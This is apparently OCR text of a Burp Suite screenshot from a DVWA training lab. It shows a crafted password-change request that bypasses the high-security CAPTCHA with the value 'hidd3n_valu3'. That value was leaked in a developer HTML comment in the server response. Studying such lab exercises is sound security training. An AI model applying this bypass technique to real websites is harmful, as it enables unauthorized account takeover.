 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://192.168.189.128
Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.189.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.189.128/DVWA/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=high; PHPSESSID=ebcehm86ropb2j2og946v75d4d
14 Connection: close
15
16 step=1&password_new=pass&password_conf=pass&user_token=
5a68bc3b76aba5f79f9882a80d2127c3&Change=Change&g-recaptcha-response=
hidd3n_valu3
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
87 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
88
89
90 <script src='https://www.google.com/recaptcha/api.js'>
</script>
91 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='6LdK7xITAAzzAAJQTfL7
</div>
92
93
94 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA'
95
96 <input type='hidden' name='user_token' value='5a68bc3b76aba5f79f9882a80d2127c3
97 <br />
98
99 <input type="submit" value="Change" name="Change">
100 </form>
? Search... 0 matches
5,286 bytes | 21,075 millis